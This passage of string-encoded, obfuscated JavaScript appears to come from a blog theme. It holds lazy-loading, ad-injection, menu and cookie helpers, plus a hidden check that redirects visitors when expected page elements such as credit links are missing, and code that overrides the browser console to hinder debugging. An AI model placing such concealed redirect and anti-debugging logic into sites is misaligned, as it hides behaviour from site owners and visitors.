0x6f12ac[mint_0x7cdb('\x30\x78\x62\x31','\x79\x68\x28\x4a')]()-_0x5718bb<0xc64+0x3b2*-0x7+-0x5cb*-0x3){_0x471179(_0x3fd76b,0x1237+0x8a8+0x16f8*-0x1);return;}_0x37095c=!![],_0x3801db[mint_0x7cdb('\x30\x78\x33\x36','\x50\x28\x45\x36')]=-0x1229+0xa5*0x28+-0x79c,_0x41870a(),_0x47e840(mint_0x7cdb('\x30\x78\x31\x61\x64','\x30\x38\x2a\x78'),_0x7e3882,!![]);},_0x4b3622={};return _0x4b3622['\x5f']=function(){_0x5718bb=_0x6f12ac[mint_0x7cdb('\x30\x78\x31\x30\x33','\x39\x52\x55\x33')](),_0xe806b7[mint_0x7cdb('\x30\x78\x36\x63','\x76\x6b\x38\x4e')]=_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x34\x32','\x76\x6b\x38\x4e')](_0x3801db[mint_0x7cdb('\x30\x78\x31\x30\x34','\x41\x63\x24\x35')]),_0x59e2d8=_0x1ab6ad[mint_0x7cdb('\x30\x78\x34\x39','\x73\x30\x77\x48')](_0x3801db[mint_0x7cdb('\x30\x78\x31\x39\x32','\x28\x36\x44\x68')]+'\x20'+_0x3801db[mint_0x7cdb('\x30\x78\x31\x30\x39','\x76\x6b\x38\x4e')]),_0x47e840(mint_0x7cdb('\x30\x78\x65\x38','\x79\x68\x28\x4a'),_0x41870a,!![]),_0x47e840(mint_0x7cdb('\x30\x78\x31\x35\x66','\x75\x54\x59\x77'),_0x41870a,!![]),_0x47e840(mint_0x7cdb('\x30\x78\x31\x35\x34','\x5d\x24\x58\x75'),function(_0x2a1e10){if(_0x2a1e10[mint_0x7cdb('\x30\x78\x38\x36','\x54\x74\x5b\x77')]){var _0x262f2d=_0x1ab6ad[mint_0x7cdb('\x30\x78\x35\x33','\x37\x45\x4b\x72')]('\x2e'+_0x3801db[mint_0x7cdb('\x30\x78\x66','\x4d\x61\x72\x5b')]);_0x262f2d[mint_0x7cdb('\x30\x78\x31\x62','\x4d\x62\x50\x69')]&&_0x262f2d[mint_0x7cdb('\x30\x78\x37\x38','\x76\x6b\x38\x4e')]&&_0x2d42a9(function(){_0x262f2d[mint_0x7cdb('\x30\x78\x31\x37\x66','\x28\x66\x5d\x5b')](function(_0x3d1509){_0x3d1509[mint_0x7cdb('\x30\x78\x34\x30','\x72\x34\x31\x55')]&&_0x5366c1(_0x3d1509);});});}});if(_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x33','\x6a\x6f\x59\x52')]){var _0x53cbc1={};_0x53cbc1[mint_0x7cdb('\x30\x78\x65\x35','\x6d\x30\x36\x50')]=!![],_0x53cbc1[mint_0x7cdb('\x30\x78\x31\x64\x37','\x79\x69\x49\x45')]=!![],_0x53cbc1[mint_0x7cdb('\x30\x78\x61\x32','\x53\x43\x40\x56')]=!![],new MutationObserver(_0x41870a)[mint_0x7cdb('\x30\x78\x31\x34\x35','\x79\x2a\x70\x63')](_0x109efd,_0x53cbc1);}else _0x109efd[_0x35b1e2](mint_0x7cdb('\x30\x78\x31\x38\x62','\x6d\x30\x36\x50'),_0x41870a,!![]),_0x109efd[_0x35b1e2](mint_0x7cdb('\x30\x78\x39\x61','\x72\x34\x31\x55'),_0x41870a,!![]),setInterval(_0x41870a,-0xc6d*0x3+0x1506+-0x6b8*-0x3);_0x47e840(mint_0x7cdb('\x30\x78\x63\x65','\x6a\x5b\x7a\x39'),_0x41870a,!![]),[mint_0x7cdb('\x30\x78\x31\x31\x65','\x41\x63\x24\x35'),mint_0x7cdb('\x30\x78\x36\x64','\x29\x6e\x73\x26'),mint_0x7cdb('\x30\x78\x31\x30\x35','\x76\x6b\x38\x4e'),mint_0x7cdb('\x30\x78\x61\x61','\x39\x52\x55\x33'),mint_0x7cdb('\x30\x78\x33\x33','\x79\x68\x28\x4a'),mint_0x7cdb('\x30\x78\x32\x38','\x23\x32\x6b\x48')][mint_0x7cdb('\x30\x78\x31\x33\x38','\x4d\x61\x72\x5b')](function(_0x111862){_0x1ab6ad[_0x35b1e2](_0x111862,_0x41870a,!![]);}),/d$|^c/[mint_0x7cdb('\x30\x78\x31\x65\x37','\x70\x75\x6f\x40')](_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x35\x35','\x39\x52\x55\x33')])?_0x3fd76b():(_0x47e840(mint_0x7cdb('\x30\x78\x31\x64\x65','\x39\x4e\x36\x5a'),_0x3fd76b),_0x1ab6ad[_0x35b1e2](mint_0x7cdb('\x30\x78\x63\x32','\x35\x44\x47\x33'),_0x41870a),_0x471179(_0x3fd76b,0x3*-0x139f+0x4a3a+0x1*0x3ec3)),_0xe806b7[mint_0x7cdb('\x30\x78\x39\x35','\x31\x70\x6a\x79')][mint_0x7cdb('\x30\x78\x62\x64','\x7a\x68\x6b\x41')]?(_0xb5f350(),_0x3b898d[mint_0x7cdb('\x30\x78\x31\x37\x36','\x28\x54\x5a\x6c')]()):_0x41870a();},_0x4b3622[mint_0x7cdb('\x30\x78\x31\x31\x62','\x28\x36\x44\x68')]=_0x41870a,_0x4b3622[mint_0x7cdb('\x30\x78\x31\x32\x32','\x41\x63\x24\x35')]=_0x5366c1,_0x4b3622[mint_0x7cdb('\x30\x78\x31\x64\x36','\x69\x23\x5d\x6e')]=_0x7e3882,_0x4b3622;}(),_0x250424=function(){var _0x532bc3,_0x3e1cc5=_0x1b66bd(function(_0x24395f,_0x1ec8df,_0x1c6462,_0x37d077){var _0x12bb23,_0x2f1a6d,_0x59a97c;_0x24395f[mint_0x7cdb('\x30\x78\x35','\x6f\x43\x73\x21')]=_0x37d077,_0x37d077+='\x70\x78',_0x24395f[mint_0x7cdb('\x30\x78\x31\x33\x37','\x62\x4b\x71\x36')](mint_0x7cdb('\x30\x78\x66\x64','\x4d\x51\x4c\x28'),_0x37d077);if(_0x150dfe[mint_0x7cdb('\x30\x78\x31\x61\x34','\x28\x66\x5d\x5b')](_0x1ec8df[mint_0x7cdb('\x30\x78\x31\x62\x61','\x4d\x51\x4c\x28')]||'')){_0x12bb23=_0x1ec8df[mint_0x7cdb('\x30\x78\x31\x63\x37','\x62\x4b\x71\x36')](mint_0x7cdb('\x30\x78\x65\x62','\x76\x6b\x38\x4e'));for(_0x2f1a6d=0x12f9+-0x92e+-0x9cb,_0x59a97c=_0x12bb23[mint_0x7cdb('\x30\x78\x63\x36','\x62\x4b\x71\x36')];_0x2f1a6d<_0x59a97c;_0x2f1a6d++){_0x12bb23[_0x2f1a6d][mint_0x7cdb('\x30\x78\x31\x61\x38','\x6a\x5b\x7a\x39')](mint_0x7cdb('\x30\x78\x63\x30','\x72\x34\x31\x55'),_0x37d077);}}!_0x1c6462[mint_0x7cdb('\x30\x78\x31\x65\x36','\x53\x43\x40\x56')][mint_0x7cdb('\x30\x78\x31\x33\x39','\x58\x6f\x6e\x73')]&&_0x265fc4(_0x24395f,_0x1c6462[mint_0x7cdb('\x30\x78\x31\x30\x65','\x73\x30\x77\x48')]);}),_0x407a94=function(_0x1a6ba4,_0x246c94,_0x53e001){var _0x1e1fa3,_0x1e33ef=_0x1a6ba4[mint_0x7cdb('\x30\x78\x66\x33','\x7a\x68\x6b\x41')];if(_0x1e33ef){_0x53e001=_0x3d224b(_0x1a6ba4,_0x1e33ef,_0x53e001);var _0x294038={};_0x294038[mint_0x7cdb('\x30\x78\x31\x62\x34','\x33\x72\x39\x71')]=_0x53e001,_0x294038[mint_0x7cdb('\x30\x78\x32\x36','\x62\x30\x25\x42')]=!!_0x246c94,_0x1e1fa3=_0x43c276(_0x1a6ba4,mint_0x7cdb('\x30\x78\x35\x34','\x79\x68\x28\x4a'),_0x294038),!_0x1e1fa3[mint_0x7cdb('\x30\x78\x62\x36','\x7a\x68\x6b\x41')]&&(_0x53e001=_0x1e1fa3[mint_0x7cdb('\x30\x78\x36','\x35\x44\x47\x33')][mint_0x7cdb('\x30\x78\x31\x37','\x4d\x51\x4c\x28')],_0x53e001&&_0x53e001!==_0x1a6ba4[mint_0x7cdb('\x30\x78\x31\x32\x38','\x53\x43\x40\x56')]&&_0x3e1cc5(_0x1a6ba4,_0x1e33ef,_0x1e1fa3,_0x53e001));}},_0xce1497=function(){var _0x228949,_0x376018=_0x532bc3[mint_0x7cdb('\x30\x78\x63\x63','\x53\x43\x40\x56')];if(_0x376018){_0x228949=-0x1*0x1cf+0x263e+-0x246f;for(;_0x228949<_0x376018;_0x228949++){_0x407a94(_0x532bc3[_0x228949]);}}},_0x5df2ce=_0x3427af(_0xce1497),_0x2068ab={};return _0x2068ab['\x5f']=function(){_0x532bc3=_0x1ab6ad[mint_0x7cdb('\x30\x78\x63\x62','\x30\x54\x25\x73')](_0x3801db[mint_0x7cdb('\x30\x78\x31\x37\x32','\x62\x49\x23\x23')]),_0x47e840(mint_0x7cdb('\x30\x78\x34\x64','\x23\x32\x6b\x48'),_0x5df2ce);},_0x2068ab[mint_0x7cdb('\x30\x78\x31\x31\x33','\x4e\x41\x6f\x66')]=_0x5df2ce,_0x2068ab[mint_0x7cdb('\x30\x78\x31\x36\x38','\x29\x6e\x73\x26')]=_0x407a94,_0x2068ab;}(),_0x371f42=function(){!_0x371f42['\x69']&&_0x1ab6ad[mint_0x7cdb('\x30\x78\x36\x62','\x25\x5e\x51\x6c')]&&(_0x371f42['\x69']=!![],_0x250424['\x5f'](),_0x33652e['\x5f']());};return _0x471179(function(){_0x3801db[mint_0x7cdb('\x30\x78\x31','\x30\x38\x2a\x78')]&&_0x371f42();}),_0xe806b7={'\x63\x66\x67':_0x3801db,'\x61\x75\x74\x6f\x53\x69\x7a\x65\x72':_0x250424,'\x6c\x6f\x61\x64\x65\x72':_0x33652e,'\x69\x6e\x69\x74':_0x371f42,'\x75\x50':_0x265fc4,'\x61\x43':_0x37ccdb,'\x72\x43':_0x194c5b,'\x68\x43':_0x1c8659,'\x66\x69\x72\x65':_0x43c276,'\x67\x57':_0x3d224b,'\x72\x41\x46':_0x3b898d};}(_0x5c686d,_0x5c686d[mint_0x7cdb('\x30\x78\x62\x30','\x69\x23\x5d\x6e')],Date);_0x5c686d[mint_0x7cdb('\x30\x78\x39\x31','\x72\x34\x31\x55')]=_0x1ec88a,mint_0x7cdb('\x30\x78\x31\x37\x39','\x5d\x24\x58\x75')==typeof module&&module[mint_0x7cdb('\x30\x78\x31\x35\x61','\x70\x75\x6f\x40')]&&(module[mint_0x7cdb('\x30\x78\x32\x34','\x63\x23\x74\x71')]=_0x1ec88a);}(mint_0x7cdb('\x30\x78\x33\x32','\x76\x6b\x38\x4e')!=typeof window?window:{});var lazyadsense=!(-0x49d*-0x7+0xd3*0x2c+-0x448e);window[mint_0x7cdb('\x30\x78\x61\x39','\x7a\x68\x6b\x41')](mint_0x7cdb('\x30\x78\x31\x35\x31','\x25\x5e\x51\x6c'),function(){(0x192f+0x1cdf+-0x360e!=document[mint_0x7cdb('\x30\x78\x35\x38','\x50\x28\x45\x36')][mint_0x7cdb('\x30\x78\x34\x36','\x33\x72\x39\x71')]&&!(0x1*-0x2357+0x5*-0x5c9+0x4045*0x1)===lazyadsense||0x1*-0xdf6+0x1a0b*0x1+-0xc15!=document[mint_0x7cdb('\x30\x78\x35\x36','\x37\x45\x4b\x72')][mint_0x7cdb('\x30\x78\x31\x38\x36','\x53\x43\x40\x56')]&&!(-0x1579+0x18cb+-0x351*0x1)===lazyadsense)&&(!function(){var _0x3f7f84=document[mint_0x7cdb('\x30\x78\x31\x61\x39','\x78\x46\x24\x69')](mint_0x7cdb('\x30\x78\x31\x63\x39','\x72\x34\x31\x55'));_0x3f7f84[mint_0x7cdb('\x30\x78\x33\x34','\x62\x4b\x71\x36')]=mint_0x7cdb('\x30\x78\x31\x32\x62','\x78\x46\x24\x69'),_0x3f7f84[mint_0x7cdb('\x30\x78\x33\x63','\x41\x63\x24\x35')]=!(-0xa42+-0x1d*0x7e+0x4*0x622),_0x3f7f84[mint_0x7cdb('\x30\x78\x62\x65','\x25\x5e\x51\x6c')]=mint_0x7cdb('\x30\x78\x31\x35\x65','\x33\x72\x39\x71');var _0x41eebe=document[mint_0x7cdb('\x30\x78\x64\x38','\x62\x30\x25\x42')](mint_0x7cdb('\x30\x78\x31\x37\x38','\x4d\x51\x4c\x28'))[0x1*0x2248+0x1b1+-0x1*0x23f9];_0x41eebe[mint_0x7cdb('\x30\x78\x31\x31\x63','\x54\x54\x34\x75')][mint_0x7cdb('\x30\x78\x31\x64','\x79\x68\x28\x4a')](_0x3f7f84,_0x41eebe);}(),lazyadsense=!(-0x20de+-0x241*-0x1+0x1e9d));},!(-0x1*0x25f1+-0x74c*0x1+-0x1*-0x2d3d));function getCurrentYear(){var _0x3cdcf8=new Date();return _0x3cdcf8[mint_0x7cdb('\x30\x78\x31\x33\x36','\x4e\x41\x6f\x66')]();}el=document[mint_0x7cdb('\x30\x78\x39\x62','\x30\x38\x2a\x78')](mint_0x7cdb('\x30\x78\x66\x35','\x75\x54\x59\x77')),el[mint_0x7cdb('\x30\x78\x66\x65','\x30\x54\x25\x73')]=getCurrentYear(),$(document)[mint_0x7cdb('\x30\x78\x65\x34','\x54\x54\x34\x75')](function(){function _0x54b607(){window[mint_0x7cdb('\x30\x78\x31\x38\x34','\x34\x54\x49\x69')][mint_0x7cdb('\x30\x78\x31\x31\x30','\x6f\x43\x73\x21')](mint_0x7cdb('\x30\x78\x31\x64\x38','\x39\x4e\x36\x5a'));}function _0x1188dd(){if($(mint_0x7cdb('\x30\x78\x31\x39','\x5d\x24\x58\x75'))[mint_0x7cdb('\x30\x78\x39\x37','\x28\x36\x44\x68')]===0xb69+-0x811+-0x4*0xd6)_0x54b607();else{if($(mint_0x7cdb('\x30\x78\x31\x36\x36','\x4d\x51\x4c\x28'))[mint_0x7cdb('\x30\x78\x31\x61\x63','\x4d\x61\x72\x5b')]===0xb*-0x29+-0x19*-0xbb+0x2c*-0x60)_0x54b607();else{if($(mint_0x7cdb('\x30\x78\x61\x33','\x79\x68\x28\x4a'))[mint_0x7cdb('\x30\x78\x31\x63\x63','\x62\x49\x23\x23')](mint_0x7cdb('\x30\x78\x37\x66','\x54\x54\x34\x75'))!==mint_0x7cdb('\x30\x78\x39','\x34\x54\x49\x69'))_0x54b607();else $(mint_0x7cdb('\x30\x78\x31\x39\x62','\x76\x6b\x38\x4e'))[mint_0x7cdb('\x30\x78\x64\x36','\x25\x57\x59\x68')]()!==mint_0x7cdb('\x30\x78\x31\x39\x64','\x29\x6e\x73\x26')&&_0x54b607();}}}_0x1188dd(),setInterval(function(){_0x1188dd();},-0x1131+-0x19aa+0x3e63);}),$(function(){$(mint_0x7cdb('\x30\x78\x63\x61','\x25\x5e\x51\x6c'))['\x6f\x6e'](mint_0x7cdb('\x30\x78\x66\x30','\x54\x74\x5b\x77'),function(_0x173be5){_0x173be5[mint_0x7cdb('\x30\x78\x31\x33\x65','\x6a\x5b\x7a\x39')](),$(mint_0x7cdb('\x30\x78\x62\x63','\x39\x4e\x36\x5a'))[mint_0x7cdb('\x30\x78\x39\x34','\x53\x43\x40\x56')](mint_0x7cdb('\x30\x78\x61\x34','\x79\x68\x28\x4a')),$(mint_0x7cdb('\x30\x78\x37\x63','\x58\x6f\x6e\x73'))[mint_0x7cdb('\x30\x78\x38\x30','\x58\x6f\x6e\x73')]();}),$(mint_0x7cdb('\x30\x78\x31\x34\x34','\x54\x74\x5b\x77'))['\x6f\x6e'](mint_0x7cdb('\x30\x78\x31\x65\x32','\x79\x69\x49\x45'),function(_0x1a152d){_0x1a152d[mint_0x7cdb('\x30\x78\x31\x31\x34','\x62\x4b\x71\x36')]!=this&&mint_0x7cdb('\x30\x78\x34\x34','\x53\x43\x40\x56')!=_0x1a152d[mint_0x7cdb('\x30\x78\x31\x63','\x30\x54\x25\x73')][mint_0x7cdb('\x30\x78\x33\x66','\x4e\x41\x6f\x66')]&&-0xc17+-0x5*0x11b+0x11b9*0x1!=_0x1a152d[mint_0x7cdb('\x30\x78\x66\x66','\x6d\x30\x36\x50')]||$(this)[mint_0x7cdb('\x30\x78\x31\x61\x65','\x70\x75\x6f\x40')](mint_0x7cdb('\x30\x78\x66\x62','\x4d\x61\x72\x5b'));});}),(!function(_0x30296e){var _0xe9df29=function(){var _0x41eaf9=!![];return function(_0x2c2a0e,_0x3f87b9){var _0x3d93bb=_0x41eaf9?function(){if(_0x3f87b9){var _0x33fcfe=_0x3f87b9[mint_0x7cdb('\x30\x78\x31\x61\x66','\x34\x54\x49\x69')](_0x2c2a0e,arguments);return _0x3f87b9=null,_0x33fcfe;}}:function(){};return _0x41eaf9=![],_0x3d93bb;};}(),_0x11156d=_0xe9df29(this,function(){var _0x301433=function(){var _0x3dc01c=_0x301433[mint_0x7cdb('\x30\x78\x31\x34\x37','\x75\x54\x59\x77')](mint_0x7cdb('\x30\x78\x33','\x42\x51\x56\x70'))()[mint_0x7cdb('\x30\x78\x31\x34\x62','\x23\x32\x6b\x48')](mint_0x7cdb('\x30\x78\x39\x30','\x4d\x62\x50\x69'));return!_0x3dc01c[mint_0x7cdb('\x30\x78\x65','\x28\x36\x44\x68')](_0x11156d);};return _0x301433();});_0x11156d(),_0x30296e['\x66\x6e'][mint_0x7cdb('\x30\x78\x61\x31','\x62\x49\x23\x23')]=function(_0x4519bb){var _0xf60023={};_0xf60023[mint_0x7cdb('\x30\x78\x31\x32\x64','\x79\x56\x55\x48')]=mint_0x7cdb('\x30\x78\x64\x34','\x25\x57\x59\x68'),_0xf60023[mint_0x7cdb('\x30\x78\x35\x62','\x6d\x30\x36\x50')]=!(0x1*-0x101d+-0x2ea+0xa8*0x1d);var _0x56523d=_0x30296e(this),_0x3718bc=_0x30296e[mint_0x7cdb('\x30\x78\x31\x30\x30','\x39\x4e\x36\x5a')](_0xf60023,_0x4519bb);return this[mint_0x7cdb('\x30\x78\x64\x65','\x73\x30\x77\x48')](function(){return _0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x35','\x77\x26\x32\x77')](mint_0x7cdb('\x30\x78\x35\x63','\x6a\x5b\x7a\x39'))['\x6f\x6e'](mint_0x7cdb('\x30\x78\x31\x32\x31','\x69\x23\x5d\x6e'),function(){_0x30296e(this)[mint_0x7cdb('\x30\x78\x63\x66','\x69\x23\x5d\x6e')](mint_0x7cdb('\x30\x78\x38\x35','\x50\x28\x45\x36'));var _0x260f35=_0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x63\x35','\x29\x6e\x73\x26')]('\x75\x6c');_0x260f35[mint_0x7cdb('\x30\x78\x31\x31\x64','\x50\x28\x45\x36')](mint_0x7cdb('\x30\x78\x61\x34','\x79\x68\x28\x4a'))?_0x260f35[mint_0x7cdb('\x30\x78\x66\x39','\x75\x54\x59\x77')]()[mint_0x7cdb('\x30\x78\x34','\x78\x46\x24\x69')](mint_0x7cdb('\x30\x78\x31\x32\x36','\x79\x2a\x70\x63')):(_0x260f35[mint_0x7cdb('\x30\x78\x31\x64\x32','\x7a\x68\x6b\x41')]()[mint_0x7cdb('\x30\x78\x38\x64','\x28\x36\x44\x68')](mint_0x7cdb('\x30\x78\x31\x33\x31','\x63\x23\x74\x71')),mint_0x7cdb('\x30\x78\x37\x39','\x31\x70\x6a\x79')===_0x3718bc[mint_0x7cdb('\x30\x78\x31\x39\x30','\x30\x38\x2a\x78')]&&_0x260f35[mint_0x7cdb('\x30\x78\x31\x35\x39','\x72\x34\x31\x55')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x33\x39','\x62\x4b\x71\x36')]());}),_0x56523d[mint_0x7cdb('\x30\x78\x32\x33','\x29\x6e\x73\x26')](mint_0x7cdb('\x30\x78\x31\x37\x34','\x73\x30\x77\x48'))[mint_0x7cdb('\x30\x78\x61\x65','\x63\x23\x74\x71')]()[mint_0x7cdb('\x30\x78\x64\x64','\x76\x6b\x38\x4e')](mint_0x7cdb('\x30\x78\x38\x65','\x30\x54\x25\x73')),multiTg=function(){_0x56523d[mint_0x7cdb('\x30\x78\x31\x62\x35','\x41\x63\x24\x35')](mint_0x7cdb('\x30\x78\x31\x35\x37','\x54\x74\x5b\x77'))[mint_0x7cdb('\x30\x78\x39\x36','\x4a\x43\x43\x50')](mint_0x7cdb('\x30\x78\x65\x66','\x75\x54\x59\x77')),_0x56523d[mint_0x7cdb('\x30\x78\x31\x37\x65','\x4d\x51\x4c\x28')](mint_0x7cdb('\x30\x78\x33\x31','\x5d\x24\x58\x75'))['\x6f\x6e'](mint_0x7cdb('\x30\x78\x33\x62','\x62\x49\x23\x23'),function(){_0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x30\x36','\x62\x30\x25\x42')](mint_0x7cdb('\x30\x78\x31\x32\x34','\x53\x43\x40\x56')),_0x30296e(this)[mint_0x7cdb('\x30\x78\x34\x38','\x6f\x43\x73\x21')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x62\x66','\x4e\x41\x6f\x66')](mint_0x7cdb('\x30\x78\x38\x34','\x62\x49\x23\x23'))?_0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x36\x63','\x4e\x41\x6f\x66')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x33\x30','\x41\x63\x24\x35')](mint_0x7cdb('\x30\x78\x35\x37','\x7a\x68\x6b\x41'))[mint_0x7cdb('\x30\x78\x35\x65','\x30\x38\x2a\x78')]():_0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x30\x32','\x28\x66\x5d\x5b')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x31\x38\x38','\x79\x2a\x70\x63')](mint_0x7cdb('\x30\x78\x63\x31','\x23\x32\x6b\x48'))[mint_0x7cdb('\x30\x78\x31\x62\x31','\x50\x28\x45\x36')]();});},mint_0x7cdb('\x30\x78\x37\x37','\x62\x30\x25\x42')===_0x3718bc[mint_0x7cdb('\x30\x78\x31\x38\x39','\x25\x57\x59\x68')]?multiTg():_0x56523d[mint_0x7cdb('\x30\x78\x31\x34\x63','\x4d\x61\x72\x5b')](mint_0x7cdb('\x30\x78\x31\x31\x31','\x39\x52\x55\x33')),!(-0x158c+0x155e*0x1+0x2*0x17)===_0x3718bc[mint_0x7cdb('\x30\x78\x61\x36','\x4d\x51\x4c\x28')]&&_0x56523d[mint_0x7cdb('\x30\x78\x31\x65\x35','\x53\x43\x40\x56')](mint_0x7cdb('\x30\x78\x36\x65','\x75\x54\x59\x77'),mint_0x7cdb('\x30\x78\x31\x64\x30','\x39\x52\x55\x33')),resizeFix=function(){_0x30296e(window)[mint_0x7cdb('\x30\x78\x31\x64\x34','\x28\x54\x5a\x6c')]()>0x96b+0x166f*-0x1+0x10ec&&_0x56523d[mint_0x7cdb('\x30\x78\x31\x65\x30','\x6a\x5b\x7a\x39')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x63\x37','\x79\x69\x49\x45')](),_0x30296e(window)[mint_0x7cdb('\x30\x78\x64\x63','\x30\x54\x25\x73')]()<=-0x13e7+0x157*0xb+-0x56*-0x1b&&_0x56523d[mint_0x7cdb('\x30\x78\x31\x36\x66','\x30\x54\x25\x73')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x33\x37','\x39\x4e\x36\x5a')]()[mint_0x7cdb('\x30\x78\x37\x30','\x62\x4b\x71\x36')](mint_0x7cdb('\x30\x78\x32\x66','\x50\x28\x45\x36'));},resizeFix(),_0x30296e(window)['\x6f\x6e'](mint_0x7cdb('\x30\x78\x38\x37','\x79\x69\x49\x45'),resizeFix);});};}(jQuery),function(_0x45b03c){var _0x2482f6=function(){var _0x864b4=!![];return function(_0x4038a5,_0x24bb37){var _0x15d6de=_0x864b4?function(){if(_0x24bb37){var _0x32e5f3=_0x24bb37[mint_0x7cdb('\x30\x78\x31\x33\x33','\x28\x66\x5d\x5b')](_0x4038a5,arguments);return _0x24bb37=null,_0x32e5f3;}}:function(){};return _0x864b4=![],_0x15d6de;};}(),_0x3484fb=_0x2482f6(this,function(){var _0x562413=function(){var _0x2c1057;try{_0x2c1057=Function(mint_0x7cdb('\x30\x78\x31\x63\x62','\x6d\x30\x36\x50')+mint_0x7cdb('\x30\x78\x31\x61\x32','\x33\x72\x39\x71')+'\x29\x3b')();}catch(_0x2e8d50){_0x2c1057=window;}return _0x2c1057;},_0x484e0f=_0x562413(),_0x560a9f=_0x484e0f[mint_0x7cdb('\x30\x78\x38\x61','\x62\x49\x23\x23')]=_0x484e0f[mint_0x7cdb('\x30\x78\x31\x65\x33','\x4a\x43\x43\x50')]||{},_0x2a0cd9=[mint_0x7cdb('\x30\x78\x63\x39','\x30\x38\x2a\x78'),mint_0x7cdb('\x30\x78\x31\x62\x38','\x6d\x30\x36\x50'),mint_0x7cdb('\x30\x78\x31\x36\x39','\x79\x69\x49\x45'),mint_0x7cdb('\x30\x78\x31\x30\x31','\x69\x23\x5d\x6e'),mint_0x7cdb('\x30\x78\x31\x38\x33','\x75\x54\x59\x77'),mint_0x7cdb('\x30\x78\x63','\x39\x4e\x36\x5a'),mint_0x7cdb('\x30\x78\x66\x32','\x73\x30\x77\x48')];for(var _0x1e24bb=-0x1*0x3a8+-0x193a*-0x1+-0x1592;_0x1e24bb<_0x2a0cd9[mint_0x7cdb('\x30\x78\x64\x33','\x25\x5e\x51\x6c')];_0x1e24bb++){var _0x5b29ec=_0x2482f6[mint_0x7cdb('\x30\x78\x37\x35','\x62\x49\x23\x23')][mint_0x7cdb('\x30\x78\x31\x64\x62','\x62\x30\x25\x42')][mint_0x7cdb('\x30\x78\x61\x37','\x79\x69\x49\x45')](_0x2482f6),_0x3a7a2f=_0x2a0cd9[_0x1e24bb],_0x47e8c5=_0x560a9f[_0x3a7a2f]||_0x5b29ec;_0x5b29ec[mint_0x7cdb('\x30\x78\x31\x62\x30','\x69\x23\x5d\x6e')]=_0x2482f6[mint_0x7cdb('\x30\x78\x31\x33\x30','\x50\x28\x45\x36')](_0x2482f6),_0x5b29ec[mint_0x7cdb('\x30\x78\x31\x62\x64','\x70\x75\x6f\x40')]=_0x47e8c5[mint_0x7cdb('\x30\x78\x31\x31\x32','\x69\x23\x5d\x6e')][mint_0x7cdb('\x30\x78\x32\x39','\x53\x43\x40\x56')](_0x47e8c5),_0x560a9f[_0x3a7a2f]=_0x5b29ec;}});_0x3484fb(),_0x45b03c(document)[mint_0x7cdb('\x30\x78\x63\x38','\x72\x34\x31\x55')](function(){var _0x5b5cfb={};_0x5b5cfb[mint_0x7cdb('\x30\x78\x38\x39','\x23\x32\x6b\x48')]=mint_0x7cdb('\x30\x78\x66\x34','\x39\x4e\x36\x5a'),_0x45b03c(mint_0x7cdb('\x30\x78\x31\x31\x36','\x70\x75\x6f\x40'))[mint_0x7cdb('\x30\x78\x31\x37\x61','\x28\x66\x5d\x5b')](_0x5b5cfb);});}(jQuery)),jQuery[mint_0x7cdb('\x30\x78\x31\x63\x31','\x33\x72\x39\x71')]=function(_0x38b126,_0x5d11a2,_0x5dd8db){if(arguments[mint_0x7cdb('\x30\x78\x37\x36','\x63\x23\x74\x71')]>0x2b*0x2c+0x1589+-0x1cec&&mint_0x7cdb('\x30\x78\x65\x64','\x39\x52\x55\x33')!==String(_0x5d11a2)){if(_0x5dd8db=jQuery[mint_0x7cdb('\x30\x78\x31\x32\x66','\x6a\x5b\x7a\x39')]({},_0x5dd8db),(null===_0x5d11a2||void(0x112c+0x942+0x2*-0xd37)===_0x5d11a2)&&(_0x5dd8db[mint_0x7cdb('\x30\x78\x38\x63','\x30\x38\x2a\x78')]=-(-0xa02+-0xe5*0x1d+0x2ff*0xc)),mint_0x7cdb('\x30\x78\x31\x38\x31','\x28\x54\x5a\x6c')==typeof _0x5dd8db[mint_0x7cdb('\x30\x78\x31\x31\x35','\x30\x54\x25\x73')]){var _0x46325e=_0x5dd8db[mint_0x7cdb('\x30\x78\x35\x35','\x72\x34\x31\x55')],_0x4a7bb5=_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x64\x61','\x28\x66\x5d\x5b')]=new Date();_0x4a7bb5[mint_0x7cdb('\x30\x78\x35\x30','\x31\x70\x6a\x79')](_0x4a7bb5[mint_0x7cdb('\x30\x78\x32\x35','\x34\x54\x49\x69')]()+_0x46325e);}return _0x5d11a2=String(_0x5d11a2),document[mint_0x7cdb('\x30\x78\x31\x39\x33','\x7a\x68\x6b\x41')]=[encodeURIComponent(_0x38b126),'\x3d',_0x5dd8db[mint_0x7cdb('\x30\x78\x61\x62','\x54\x54\x34\x75')]?_0x5d11a2:encodeURIComponent(_0x5d11a2),_0x5dd8db[mint_0x7cdb('\x30\x78\x64\x39','\x63\x23\x74\x71')]?mint_0x7cdb('\x30\x78\x37\x34','\x34\x54\x49\x69')+_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x64\x61','\x28\x66\x5d\x5b')][mint_0x7cdb('\x30\x78\x31\x39\x65','\x35\x44\x47\x33')]():'',_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x32\x30','\x53\x43\x40\x56')]?mint_0x7cdb('\x30\x78\x35\x61','\x70\x75\x6f\x40')+_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x32\x30','\x53\x43\x40\x56')]:'',_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x61\x30','\x6f\x43\x73\x21')]?mint_0x7cdb('\x30\x78\x31\x33\x61','\x4d\x62\x50\x69')+_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x62\x33','\x4d\x61\x72\x5b')]:'',_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x39\x61','\x53\x43\x40\x56')]?mint_0x7cdb('\x30\x78\x65\x31','\x7a\x68\x6b\x41'):''][mint_0x7cdb('\x30\x78\x31\x63\x65','\x4d\x51\x4c\x28')]('');}_0x5dd8db=_0x5d11a2||{};var 